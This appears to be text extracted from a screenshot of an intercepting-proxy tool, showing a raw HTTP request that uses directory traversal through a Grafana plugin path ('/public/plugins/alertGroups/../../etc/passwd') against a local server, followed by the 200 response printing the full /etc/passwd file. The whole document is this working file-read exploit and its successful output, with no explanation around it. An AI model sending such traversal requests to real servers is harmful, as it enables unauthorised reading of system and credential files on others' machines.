 Pretty Raw Hex \n
GET /public/plugins/alertGroups/../../../../../../../../etc/passwd HTTP/1.1
Host: 127.0.0.1:3000
Cache-Control: max-age=0
sec-ch-ua: " Not A;Brand";v="99", "Chromium";v="92"
sec-ch-ua-mobile: ?0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/92.0.4515.131
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchan
ge;v=b3;q=0.9
Sec-Fetch-Site: none
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: redirect_to=%2F
Connection: close
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Accept-Ranges: bytes
3 Cache-Control: no-cache
4 Content-Length: 975
5 Content-Type: text/plain; charset=utf-8
6 Expires: -1
7 Last-Modified: Thu, 02 Dec 2021 14:48:57 GMT
8 Pragma: no-cache
9 X-Content-Type-Options: nosniff
10 X-Frame-Options: deny
11 X-Xss-Protection: 1; mode=block
12 Date: Mon, 03 Jan 2022 14:12:49 GMT
13 Connection: close
14
15 root:x:0:0:root:/root:/bin/bash
16 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
17 bin:x:2:2:bin:/bin:/usr/sbin/nologin
18 sys:x:3:3:sys:/dev:/usr/sbin/nologin
19 sync:x:4:65534:sync:/bin:/bin/sync
20 games:x:5:60:games:/usr/games:/usr/sbin/nologin
21 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
22 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
23 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
24 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
25 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
26 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
27 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
28 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
29 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
30 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
31 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
32 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
33 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
34 grafana:x:472:0::/home/grafana:/usr/sbin/nologin
35